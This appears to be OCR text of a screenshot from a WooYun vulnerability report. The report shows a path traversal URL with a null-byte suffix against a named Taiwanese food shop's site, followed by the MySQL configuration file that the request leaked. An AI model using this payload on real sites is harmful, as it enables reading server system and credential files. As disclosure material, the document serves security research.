 www.onceok.com.tw/activities.php?ad=../../../../../../../../../../etc/my.cnf%00.jpg
滷味煙燻 ▼ 即食料理 ▼ 生鮮食品 ▼ 甜點零嘴 ▼ 中西糕餅 ▼ 調理食品 ▼ 飲品冰品 ▼ 保健天然 ▼ 名產小吃 ▼ 禮品專區 ▼
桂圓 台中 脆片 豬腳 一福堂老店 工作 茶葉 活性 情人節禮
首頁 / 美食館
物 豐原阿旺
搜尋
# Example MySQL config file for large systems. # # This is for a large system with memory = 512M where the system runs
mainly # MySQL. # # You can copy this file to # /etc/my.cnf to set global options, # mysql-data-dir/my.cnf to set server-
specific options (in this # installation this directory is /var/lib/mysql) or # ~/.my.cnf to set user-specific options. # #
In this file, you can use all long options that a program supports. # If you want to know which options a program supports,
run the program # with the "--help" option. # The following options will be passed to all MySQL clients [client] #password
= your_password port = 3306 socket = /var/lib/mysql/mysql.sock # Here follows entries for some specific programs # The
MySQL server [mysqld] port = 3306 socket = /var/lib/mysql/mysql.sock skip-locking key_buffer = 256M max_allowed_packet = 1M
table_cache = 384 table_definition_cache = 384 sort_buffer_size = 1M read_buffer_size = 4M read_rnd_buffer_size = 4M
myisam_sort_buffer_size = 64M thread_cache_size = 8 query_cache_size= 16M max_connections = 500 max_connect_errors = 10000
wait_timeout = 10 tmp_table_size = 256M max_heap_table_size = 256M # Try number of CPU's*2 for thread_concurrency
thread_concurrency = 8 #log-slow-queries = /var/log/mysql-slow.log #long_query_time = 3 #log-long-format #log-slow-queries
= /var/log/mysql/mysql-slow.log #long_query_time = 1 skip-innodb # Don't listen on a TCP/IP port at all. This can be a
security enhancement, # if all processes that need to connect to mysqld run on the same host. # All interaction with mysqld
must be made via Unix sockets or named pipes. # Note that using this option without enabling named pipes on Windows # (via
the "enable-named-pipe" option) will render mysqld useless! # #skip-networking # Replication Master Server (default) #
binary logging is required for replication log-bin=mysql-bin # required unique id between 1 and 2^32 - 1 # defaults to 1 if
master-host is not set # but will not function as a master if omitted server-id = 1 # Replication Slave (comment out master
section to use this) # # To configure this host as a replication slave, you can choose between # two methods : # # 1) Use
the CHANGE MASTER TO command (fully described in our manual) - # the syntax is: # # CHANGE MASTER TO MASTER_HOST=,
MASTER_PORT=, # MASTER_USER=, MASTER_PASSWORD= ; # # where you replace , , by quoted strings and # by the master's port
number (3306 by default). # # Example: # # CHANGE MASTER TO MASTER_HOST='125.564.12.1', MASTER_PORT=3306, #
MASTER_USER='joe', MASTER_PASSWORD='secret'; # # OR # # 2) Set the variables below. However, in case you choose this
method, then # start replication for the first time (even unsuccessfully, for example # if you mistyped the password in
master-password and the slave fails to # connect), the slave will create a master.info file, and any later # change in this
file to the variables' values below will be ignored and # overridden by the content of the master.info file, unless you
shutdown # the slave server, delete master.info and restart the slaver server. # For that reason, you may want to leave the
lines below untouched # (commented) and instead use CHANGE MASTER TO (see above) # # required unique id between 2 and 2^32
- 1 # (and different from the master) # defaults to 2 if master-host is set # but will not function as a slave if omitted
#server-id = 2 # # The replication master for this slave - required #master-host = # # The username the slave will use for
authentication when connecting # to the master - required #master-user = # # The password the slave will authenticate with
when connecting to # the master - required #master-password = # # The port the master is listening on. # optional -
defaults to 3306 #master-port = # # binary logging - not required for slaves, but recommended #log-bin=mysql-bin # Point
the following paths to different dedicated disks tmpdir = /tmp/ #log-update = /path-to-dedicated-directory/hostname #
Uncomment the following if you are using BDB tables #bdb_cache_size = 64M #bdb_max_lock = 100000 # Uncomment the following
www.wooyun.org